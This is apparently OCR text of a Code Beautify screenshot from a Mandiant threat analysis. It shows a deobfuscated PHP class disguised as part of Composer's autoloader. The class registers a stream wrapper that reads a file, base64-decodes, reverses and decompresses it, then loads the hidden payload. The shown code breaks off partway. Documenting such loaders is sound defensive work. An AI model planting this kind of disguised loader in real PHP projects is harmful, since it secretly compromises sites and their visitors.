 Code Beautify
JSON Formatter XML Formatter Hex Color Codes Calculators JSON Beautifier Recent Links Sitemap Favs Login
PHP Beautifier
Add to Fav New Save & Share
Sample
(!function_exists('zend_loader_file_encoded') ||
!zend_loader_file_encoded()); if ($useStaticLoader) {
require_once __DIR__ . '/autoload_static.php';
call_user_func
(\Composer\Autoload\ComposerStaticInite2a43651b050dae45
c7f20343f0aeaa7::getInitializer($loader)); } else {
$map = require __DIR__ . '/autoload_namespaces.php';
foreach ($map as $namespace => $path) { $loader->set
($namespace, $path); } $map = require __DIR__ . '
/autoload_psr4.php'; foreach ($map as $namespace =>
$path) { $loader->setPsr4($namespace, $path); }
$classMap = require __DIR__ . '/autoload_classmap.php';
if ($classMap) { $loader->addClassMap($classMap); } }
$loader->register(true); if ($useStaticLoader) {
$includeFiles =
Composer\Autoload\ComposerStaticInite2a43651b050dae45c7
f20343f0aeaa7::$files; } else { $includeFiles = require
__DIR__ . '/autoload_files.php'; } foreach
($includeFiles as $fileIdentifier => $file) {
composerRequiree2a43651b050dae45c7f20343f0aeaa7
($fileIdentifier, $file); } return $loader; } }
function composerRequiree2a43651b050dae45c7f20343f0aeaa
7($fileIdentifier, $file) { if (empty
($GLOBALS['__composer_autoload_files'][$fileIdentifier]
File URL
Auto Update
Format
Mandiant®
Expert Threat
Actor Insight
Download
Download
Output
1 <?php
2 class ComposerStartdpb8bb028905a768014b122b9ae16e832a
3 {
4 private $position = 0;
5 private $content = "";
6 private $size = 0;
7 public function stream_open($path)
8 {
9 if ($path !== self::p1()) {
10 return false;
11 }
12 $this->content = @gzuncompress(
13 strrev(base64_decode(file_get_contents(self
::p2())))
14 );
15 if (!$this->content) {
16 $this->content = "";
17 return false;
18 }
19 $this->size = strlen($this->content);
20 return true;
21 }
22 public function stream_read($count)
23 {
MANDIANT